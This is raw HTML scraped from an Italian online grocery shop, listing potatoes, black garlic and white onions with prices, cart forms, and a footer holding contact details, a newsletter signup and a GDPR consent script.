span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/5590-home_default/patate.jpg"
					alt = "PATATE"
					data-full-size-image-url = "https://fumagallidelivery.com/5590-large_default/patate.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00356</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/5670-patate.html">PATATE</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:996282.6,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:996282.6,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=5670&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: FRANCIA
CAT: I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">1,40 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="5670" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/5670-patate.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13956" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/promo/13956-patate-montagna-trent-rete-sacco-25-kg.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/promo/13956-patate-montagna-trent-rete-sacco-25-kg.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1411-promo'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:20%;"><span style="background-color:#ff0000;color:#ffffff;font-family:Arial;font-size:12px;"><i>PROMO</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6446-home_default/patate-montagna-trent-rete-sacco-25-kg.jpg"
					alt = "PATATE MONTAGNA TRENT. RETE..."
					data-full-size-image-url = "https://fumagallidelivery.com/6446-large_default/patate-montagna-trent-rete-sacco-25-kg.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00331</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/promo/13956-patate-montagna-trent-rete-sacco-25-kg.html">PATATE MONTAGNA TRENT. RETE SACCO 2,5 KG</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999918.2,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999918.2,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13956&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						PATATE MONTAGNA TRENTINE RETE SACCO 2,5 KG
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">1,69 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13956" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/promo/13956-patate-montagna-trent-rete-sacco-25-kg.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13761" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/speciali/13761-aglio-nero-3-teste-conf.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/speciali/13761-aglio-nero-3-teste-conf.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1410-novita'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:15%;"><span style="background-color:#8bcc00;color:#ffffff;font-family:Arial;font-size:10px;"><i>SPECIALITÁ</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6175-home_default/aglio-nero-3-teste-conf.jpg"
					alt = "AGLIO NERO 3 TESTE CONF"
					data-full-size-image-url = "https://fumagallidelivery.com/6175-large_default/aglio-nero-3-teste-conf.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>03456</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/speciali/13761-aglio-nero-3-teste-conf.html">AGLIO NERO 3 TESTE CONF</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999993,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999993,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13761&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Spagna. CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">12,00 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13761" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/speciali/13761-aglio-nero-3-teste-conf.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4848" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4848-cipolle-bianche.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4848-cipolle-bianche.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/4635-home_default/cipolle-bianche.jpg"
					alt = "CIPOLLE BIANCHE"
					data-full-size-image-url = "https://fumagallidelivery.com/4635-large_default/cipolle-bianche.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00442</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4848-cipolle-bianche.html">CIPOLLE BIANCHE</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:999669.8,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:999669.8,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4848&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Italia.
CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">2,00 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4848" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/patate-aglio-e-cipolle/4848-cipolle-bianche.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


        </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
		  		  			<img class="js-modal-product-cover product-cover-modal" width="800" src="https://fumagallidelivery.com/6145-large_default/patate-ratte.jpg" alt="" title="" itemprop="image">
		            <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>Le patate Ratte sono una varietà di patate a polpa gialla originaria della Francia. Caratterizzate dalla forma allungata e dalla buccia sottile, offrono un sapore dolce e burroso, ideale per accompagnare piatti di carne o pesce.</p>
<p>Provenienza in base alla disponibilità: ISRAELE</p>
<p>CAT:I°</p></div>          
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask nomargin  ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://fumagallidelivery.com/6145-large_default/patate-ratte.jpg" class="thumb js-modal-thumb" src="https://fumagallidelivery.com/6145-home_default/patate-ratte.jpg" alt="" title="" width="259" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


			  
			</div>
        </div>
        

		<div class="container hook_box">
			
			
		</div>

      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      
    
  </div>
</div>

<div class="footer-container">

  <div class="container">

    <div class="row">
      
        
			<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Prodotti</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_13201" data-toggle="collapse">
			<span class="h3">Prodotti</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_13201" class="collapse">
						  <li>
				<a
					id="link-product-page-prices-drop-1"
					class="cms-page-link"
					href="https://fumagallidelivery.com/offerte"
					title="Our special products"
									>
				  Offerte
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-new-products-1"
					class="cms-page-link"
					href="https://fumagallidelivery.com/nuovi-prodotti"
					title="I nostri nuovi prodotti, gli ultimi arrivi"
									>
				  Nuovi prodotti
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-best-sales-1"
					class="cms-page-link"
					href="https://fumagallidelivery.com/piu-venduti"
					title="I nostri prodotti più venduti"
									>
				  Più venduti
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Informazioni Utili</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_73203" data-toggle="collapse">
			<span class="h3">Informazioni Utili</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_73203" class="collapse">
						  <li>
				<a
					id="link-cms-page-3-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/3-condizioni-generali-di-vendita"
					title="I nostri termini e condizioni d&#039;uso"
									>
				  Condizioni Generali di Vendita
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-4-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/4-chi-siamo"
					title="Scoprite chi siamo"
									>
				  Chi siamo
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-5-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/5-pagamento-sicuro"
					title="Il nostro metodo di pagamento sicuro"
									>
				  Pagamento sicuro
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-6-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/6-fedelta"
					title=""
									>
				  Fedeltà
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-7-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/7-come-funziona"
					title=""
									>
				  Come funziona
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-8-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/8-dove-consegniamo"
					title=""
									>
				  Dove consegniamo
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-12-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/fumagallidelivery/12-privacy-policy"
					title="Privacy Policy"
									>
				  Privacy Policy
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/contattaci"
					title="Si può usare il nostro modulo per contattarci"
									>
				  Contattaci
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-sitemap-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/Mappa del sito"
					title="Vi siete persi? Qui potete trovate quello che state cercando"
									>
				  Mappa del sito
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-stores-2"
					class="cms-page-link"
					href="https://fumagallidelivery.com/piattaforma"
					title=""
									>
				  Piattaforma
				</a>
			  </li>
						  <li>
				<a
					id="link-custom-page-cookie-policy-2"
					class="custom-page-link"
					href="https://fumagallidelivery.com/pdf_policies/COOKIE_POLICY.pdf"
					title=""
									>
				  Cookie Policy
				</a>
			  </li>
					  </ul>
		</div>
	<div id="block_myaccount_infos" class="col-md-3 links wrapper">
    <div class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://fumagallidelivery.com/account" rel="nofollow">
      Il tuo account
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://fumagallidelivery.com/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://fumagallidelivery.com/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://fumagallidelivery.com/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://fumagallidelivery.com/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
            <li>
          <a href="https://fumagallidelivery.com/buoni-sconto" title="Buoni" rel="nofollow">
            Buoni
          </a>
        </li>
        <!-- MODULE Loyalty -->
<li class="loyalty">
	<a href="https://fumagallidelivery.com/moduli/loyaltyeditpoints/points?process=summary" title="I miei punti fedeltà" rel="nofollow">
		I miei punti fedeltà
	</a>
</li>
<!-- END : MODULE Loyalty --><li>
	<a href="" onclick="cookieGdpr.displayModalAdvanced(false); return false;" style="cursor:pointer" title="Impostazioni dei cookie" rel="nofollow">Impostazioni dei cookie</a>
</li>

	</ul>
</div><div class="block-contact col-md-3 links wrapper">
  <div class="h3 block-contact-title hidden-sm-down">
    <a class="text-uppercase" href="https://fumagallidelivery.com/contattaci" rel="nofollow">
      Contatto
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Contatto</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_contact">
    	<li><p><strong>Fumagalli Danilo Srl</strong></p>
<p>Via Ferrante Brioschi, 39 - 20842</p>
<p>Besana in Brianza (MB)</p>
<p></p>
<p></p> </li>	<li>Telefono: <strong>0362.918010</strong></li>	<li>E-mail: <strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%66%75%6d%61%67%61%6c%6c%69%64%65%6c%69%76%65%72%79.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x66;&#x75;&#x6d;&#x61;&#x67;&#x61;&#x6c;&#x6c;&#x69;&#x64;&#x65;&#x6c;&#x69;&#x76;&#x65;&#x72;&#x79;&#x2e;&#x63;&#x6f;&#x6d;</a></strong></li>  </ul>
</div><a href="javascript:void(0);" id="scroll_top" title="Scroll to Top" style="display: none;"></a>
			<style type="text/css">
            
	</style>

      
    </div>

    <div class="row social_footer">
      
        
<div class="block_newsletter col-lg-6 col-md-12 col-sm-12">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-4 col-xs-12">Newsletter</p>
    <div id="block-newsletter-content" class="col-md-8 col-xs-12">
      <form action="https://fumagallidelivery.com/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-newsletter float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Iscriviti"
            >
            <input
              class="btn btn-newsletter float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="text"
                value=""
                placeholder="Il tuo indirizzo email"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p class="news_info">Puoi annullare l&#039;iscrizione in ogni momento. A questo scopo, cerca le info di contatto nelle note legali.</p>
                                                          <div id="gdpr_consent" class="gdpr_module_17">
    <span class="custom-checkbox">
                    <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <label class="psgdpr_consent_message">
            Accetto le condizioni generali e la <a href="https://fumagallidelivery.com/fumagallidelivery/12-privacy-policy" target="_blank" rel="noreferrer noopener">Privacy Policy</a>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://fumagallidelivery.com/moduli/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "b64873ea5aa5b302f7ac4b139eeaf17205b743a5";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') == true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>


                        </div>
        </div>
      </form>
    </div>
  </div>
</div>


  <div class="block-social col-lg-6 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/fumagallidanilosrl" target="_blank"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/fumagallidanilosrl/" target="_blank"><span>Instagram</span></a></li>
          </ul>
	<p id="block-social-label">Seguici</p>
  </div>


      
    </div>

  </div>

  <div class="bottom-footer">
      
        Il sito web Fumagalli Delivery | Fresco e Buono è di proprietà di Fumagalli Danilo SRL - Partiva IVA IT05419200968. © Copyright 2026 - Tutti i diritti riservati. Prezzi IVA Inclusa se non diversamente specificato.
      
  </div>

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://fumagallidelivery.com/themes/core.js?1664896961" ></script>
  <script type="text/javascript" src="https://fumagallidelivery.com/themes/AngarTheme/assets/js/theme.js?1664896965" ></script>
